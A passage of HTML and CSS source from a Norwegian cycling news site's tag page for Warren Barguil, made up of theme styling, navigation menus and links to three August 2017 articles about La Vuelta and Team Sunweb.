    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e98922;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e98922;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(233, 137, 34, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #e98922;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #0a0101;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0a0101 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e98922;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #e98922;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e98922 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #e98922;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(10,1,1,0.8);
        background: -moz-linear-gradient(top, rgba(10,1,1,0.8) 0%, #e2e2e2 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(10,1,1,0.8)), color-stop(100%, #e2e2e2));
        background: -webkit-linear-gradient(top, rgba(10,1,1,0.8) 0%, #e2e2e2 100%);
        background: -o-linear-gradient(top, rgba(10,1,1,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(10,1,1,0.8) 0%, #e2e2e2 100%);
        background: linear-gradient(to bottom, rgba(10,1,1,0.8) 0%, #e2e2e2 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(10,1,1,0.8)', endColorstr='#e2e2e2', GradientType=0 );
    }

    
    .white-popup-block:after {
        background: rgba(58,17,46,0.8);
        background: -moz-linear-gradient(45deg, rgba(58,17,46,0.8) 0%, rgba(226,40,90,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(58,17,46,0.8)), color-stop(100%, rgba(226,40,90,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(58,17,46,0.8) 0%, rgba(226,40,90,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(58,17,46,0.8) 0%, rgba(226,40,90,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(58,17,46,0.8) 0%, rgba(226,40,90,0.8) 100%);
        background: linear-gradient(45deg, rgba(58,17,46,0.8) 0%, rgba(226,40,90,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(58,17,46,0.8)', endColorstr='rgba(226,40,90,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #e2e2e2;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #0a0a0a;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #0a0a0a;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(10, 10, 10, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #e98922;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #000000;
    }


    
    .white-popup-block:before {
        background-image: url('http://localhost/sykkelsonen.com/wp-content/uploads/2017/07/4.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:17px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:15px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:19px;
	line-height:21px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Condensed";
	font-size:15px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:bold;
	text-transform:uppercase;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Condensed";
	font-size:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Roboto Condensed";
	font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-excerpt {
        font-family:"Roboto Condensed";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Roboto Condensed";
	
	}
     
    .td_module_3 .td-module-title {
    	font-size:26px;
	line-height:26px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:36px;
	line-height:36px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_18 .td-module-title {
    	font-size:50px;
	line-height:50px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-family:"Roboto Condensed";
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Roboto Condensed";
	font-size:42px;
	line-height:42px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Roboto Condensed";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Roboto Condensed";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:48px;
	line-height:46px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .post .td-post-next-prev-content a {
        font-family:"Roboto Condensed";
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Roboto Condensed";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Roboto Condensed";
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Condensed";
	font-weight:bold;
	text-transform:uppercase;
	
    }



/* Style generated by theme for demo: what */

.td-what .td_module_3 .td-module-image .td-post-category,
    	.td-what .td_module_11 .td-post-category,
    	.td-what .td_module_18 .td-post-category,
    	.td-what .td_module_18 .td-post-category:hover,
    	.td-what .td-related-title .td-cur-simple-item:hover,
    	.td-what .td_block_template_1 .td-related-title a:hover,
    	.td-what .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #e98922;
		}

		
		.td-what .td-header-style-6 .black-menu .sf-menu > li > a:hover,
	    .td-what .td-header-style-6 .black-menu .sf-menu > .sfHover > a,
	    .td-what .td-header-style-6 .black-menu .sf-menu > .current-menu-item > a,
	    .td-what .td-header-style-6 .black-menu .sf-menu > .current-menu-ancestor > a,
	    .td-what .td-header-style-6 .black-menu .sf-menu > .current-category-ancestor > a {
	    	color: #e98922;
	    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-102203105-1', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://www.sykkelsonen.com/",
                                "name": "Hjem"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://www.sykkelsonen.com/tema/warren-barguil",
                                "name": "Warren Barguil"
                            }
                        }    ]
                        }
                       </script></head>

<body class="archive tag tag-warren-barguil tag-78 global-block-template-1 td-what td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sykkelsonen/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sykkelsonen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sykkelsonen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-199"><a href="http://www.sykkelsonen.com/">Hjem</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-330"><a href="http://www.sykkelsonen.com/kategori/nyheter">Nyheter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="http://www.sykkelsonen.com/kategori/meninger">Meninger</a></li>
</ul>
</li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-329"><a href="http://www.sykkelsonen.com/kategori/tour-de-france">Tour de France<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.sykkelsonen.com/tour-de-france-2017">Tour de France 2017</a></li>
</ul>
</li>
<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-333"><a href="http://www.sykkelsonen.com/kategori/la-vuelta-a-espana">La Vuelta<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.sykkelsonen.com/la-vuelta-2017">La Vuelta 2017</a></li>
</ul>
</li>
<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="http://www.sykkelsonen.com/kategori/sykkel-vm">Sykkel-VM</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://www.sykkelsonen.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Søk</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 6
-->

<div class="td-header-wrap td-header-style-6">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="http://www.sykkelsonen.com/">
			<img class="td-retina-data" data-retina="http://www.sykkelsonen.com/wp-content/uploads/2017/07/logo-sykkelsonen.png" src="http://www.sykkelsonen.com/wp-content/uploads/2017/07/logo-sykkelsonen.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="http://www.sykkelsonen.com/">
			<img class="td-retina-data" data-retina="http://www.sykkelsonen.com/wp-content/uploads/2017/07/logo-sykkelsonen.png" src="http://www.sykkelsonen.com/wp-content/uploads/2017/07/logo-sykkelsonen.png" alt=""/>
			<span class="td-visual-hidden">SykkelSonen.com</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-199"><a href="http://www.sykkelsonen.com/">Hjem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-330"><a href="http://www.sykkelsonen.com/kategori/nyheter">Nyheter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="http://www.sykkelsonen.com/kategori/meninger">Meninger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-329"><a href="http://www.sykkelsonen.com/kategori/tour-de-france">Tour de France</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-381"><a href="http://www.sykkelsonen.com/tour-de-france-2017">Tour de France 2017</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-333"><a href="http://www.sykkelsonen.com/kategori/la-vuelta-a-espana">La Vuelta</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-399"><a href="http://www.sykkelsonen.com/la-vuelta-2017">La Vuelta 2017</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-332"><a href="http://www.sykkelsonen.com/kategori/sykkel-vm">Sykkel-VM</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://www.sykkelsonen.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søk" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://www.sykkelsonen.com/">Hjem</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Warren Barguil</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Warren Barguil</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.sykkelsonen.com/van-dongen-malet-er-at-wilko-kelderman-gjor-det-bra-i-sammendraget/568" rel="bookmark" title="Van Dongen: &#8211; Målet er at Wilko Kelderman gjør det bra i sammendraget"><img width="324" height="160" class="entry-thumb" src="http://www.sykkelsonen.com/wp-content/uploads/2017/08/arthur-van-dongen-sunweb-324x160.jpg" srcset="http://www.sykkelsonen.com/wp-content/uploads/2017/08/arthur-van-dongen-sunweb-324x160.jpg 324w, http://www.sykkelsonen.com/wp-content/uploads/2017/08/arthur-van-dongen-sunweb-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Arthur van Dongen" title="Van Dongen: &#8211; Målet er at Wilko Kelderman gjør det bra i sammendraget"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.sykkelsonen.com/van-dongen-malet-er-at-wilko-kelderman-gjor-det-bra-i-sammendraget/568" rel="bookmark" title="Van Dongen: &#8211; Målet er at Wilko Kelderman gjør det bra i sammendraget">Van Dongen: &#8211; Målet er at Wilko Kelderman gjør det bra...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://www.sykkelsonen.com/author/admin">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-27T13:58:52+00:00" >27. august 2017</time></span>                <div class="td-module-comments"><a href="http://www.sykkelsonen.com/van-dongen-malet-er-at-wilko-kelderman-gjor-det-bra-i-sammendraget/568#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.sykkelsonen.com/alaphilippe-med-utholdenhet-og-sprintegenskaper-i-xorret-de-cati/563" rel="bookmark" title="Alaphilippe med utholdenhet og sprintegenskaper i Xorret de Cati"><img width="324" height="160" class="entry-thumb" src="http://www.sykkelsonen.com/wp-content/uploads/2017/08/la-vuelta-324x160.jpg" srcset="http://www.sykkelsonen.com/wp-content/uploads/2017/08/la-vuelta-324x160.jpg 324w, http://www.sykkelsonen.com/wp-content/uploads/2017/08/la-vuelta-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="La Vuelta 2017" title="Alaphilippe med utholdenhet og sprintegenskaper i Xorret de Cati"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.sykkelsonen.com/alaphilippe-med-utholdenhet-og-sprintegenskaper-i-xorret-de-cati/563" rel="bookmark" title="Alaphilippe med utholdenhet og sprintegenskaper i Xorret de Cati">Alaphilippe med utholdenhet og sprintegenskaper i Xorret de Cati</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://www.sykkelsonen.com/author/admin">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-26T19:43:35+00:00" >26. august 2017</time></span>                <div class="td-module-comments"><a href="http://www.sykkelsonen.com/alaphilippe-med-utholdenhet-og-sprintegenskaper-i-xorret-de-cati/563#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.sykkelsonen.com/bmc-tok-vueltaens-1-etappe/542" rel="bookmark" title="BMC tok Vueltaens 1. etappe!"><img width="324" height="160" class="entry-thumb" src="http://www.sykkelsonen.com/wp-content/uploads/2017/08/vuelta-nimes-324x160.jpg" srcset="http://www.sykkelsonen.com/wp-content/uploads/2017/08/vuelta-nimes-324x160.jpg 324w, http://www.sykkelsonen.com/wp-content/uploads/2017/08/vuelta-nimes-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="La Vuelta i Nimes" title="BMC tok Vueltaens 1. etappe!"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="http://www.sykkelsonen.com/bmc-tok-vueltaens-1-etappe/542" rel="bookmark" title="BMC tok Vueltaens 1. etappe!">BMC tok Vueltaens 1. etappe!</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://www.sykkelsonen.com/author/admin">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-20T00:03:10+00:00" >20. august 2017</time></span>                <div class="td-module-comments"><a href="http://www.sykkelsonen.com/bmc-tok-vueltaens-1-etappe/542#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
